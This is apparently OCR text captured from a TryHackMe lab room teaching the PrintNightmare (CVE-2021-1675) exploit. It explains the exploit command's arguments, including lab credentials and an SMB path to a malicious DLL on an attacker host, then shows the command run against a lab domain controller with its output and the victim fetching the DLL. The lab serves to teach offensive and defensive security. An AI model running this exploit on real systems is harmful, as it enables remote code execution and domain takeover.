 GitHub - tryhackme/CVE-2021-1
TryHackMe | PrintNightmare
https://tryhackme.com/room/printnightmarehpzqlp8
13
OffSec
Drive
Title
IP Address
Expires
PrintNightmare v1.3
10.10.186.175
56m 09s
?
Add 1 hour
Terminate
A brief explanation for the command in the above image:
• python CVE-2021-1675.py -> you're instructing Python to run the following Python script. The values which follow are the parameters the script needs to
exploit the PrintNightmare vulnerability successfully.
• Finance-01.THMdepartment.local -> the name of the domain controller (Finance-01) along with the name of the domain (THMdepartment.local)
• sjohnston:mindheartbeauty76@10.10.186.175 -> the username and password for the low privilege Windows user account.
• \\ATTACKER_IP_ADDRESS\share\malicious.dll -> the location to the SMB path storing the malicious DLL.
If all goes well, you should see an output similar to the below image.
Run the exploit
root@attackbox:~/Desktop/pn/CVE-2021-1675# python CVE-2021-1675.py Finance-
01.THMdepartment.local/sjohnston:mindheartbeauty76@10.10.186.175 '\\192.168.0.100\share\malicious.dll'
[*] Connecting to ncacn_np:10.10.186.175[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.0.100\share\malicious.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
[*] Stage0: 0
You may see Python errors after Try 3... but they are safe to ignore.
On the attacker box, you should see the SMB connection calling for the malicious DLL file.
Victim connects to the SMB share for the malicious DLL
root@attackbox:~/Desktop/pn# ...
[*] Incoming connection (10.10.186.175,55037)
[*] AUTHENTICATE_MESSAGE (\,FINANCE-01)
[*] User FINANCE-01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
2